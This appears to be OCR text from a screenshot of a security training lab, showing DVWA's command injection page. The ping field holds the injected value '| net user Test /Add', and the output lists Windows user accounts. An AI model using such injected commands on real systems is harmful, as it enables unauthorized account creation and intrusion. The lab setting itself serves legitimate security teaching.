 Vulnerability: Command
Not secure | 10.10.10.12:8080/dvwa/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: | net user Test /Add Submit
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest jason
juggyboy krbtgt martin
shiela
The command completed with one or more errors.
More Information